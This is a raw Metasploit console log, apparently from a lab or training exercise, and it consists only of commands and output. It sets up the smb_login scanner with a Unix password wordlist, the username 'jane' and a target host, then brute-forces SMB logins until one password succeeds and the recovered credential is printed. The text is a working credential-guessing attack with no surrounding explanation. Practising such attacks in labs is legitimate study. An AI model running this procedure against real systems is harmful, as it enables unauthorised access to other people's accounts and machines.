 msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/wordlists/metasploit/unix_passwords.txt
PASS_FILE => /usr/share/wordlists/metasploit/unix_passwords.txt
msf5 auxiliary(scanner/smb/smb_login) > set SMBUser jane
SMBUser => jane
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.212.251.3
RHOSTS => 192.212.251.3
msf5 auxiliary(scanner/smb/smb_login) > exploit
[*] 192.212.251.3:445 - 192.212.251.3:445 - Starting SMB login bruteforce
[-] 192.212.251.3:445 - 192.212.251.3:445 - Failed: '.\jane:admin',
[!] 192.212.251.3:445 - No active DB -- Credential data will not be saved!
[-] 192.212.251.3:445 - 192.212.251.3:445 - Failed: '.\jane:123456',
[-] 192.212.251.3:445 - 192.212.251.3:445 - Failed: '.\jane:12345',
[-] 192.212.251.3:445 - 192.212.251.3:445 - Failed: '.\jane:123456789',
[-] 192.212.251.3:445 - 192.212.251.3:445 - Failed: '.\jane:password',
[-] 192.212.251.3:445 - 192.212.251.3:445 - Failed: '.\jane:iloveyou',
[-] 192.212.251.3:445 - 192.212.251.3:445 - Failed: '.\jane:princess',
[-] 192.212.251.3:445 - 192.212.251.3:445 - Failed: '.\jane:1234567',
[-] 192.212.251.3:445 - 192.212.251.3:445 - Failed: '.\jane:12345678',
[+] 192.212.251.3:445 - 192.212.251.3:445 - Success: '.\jane:abc123'
[*] 192.212.251.3:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >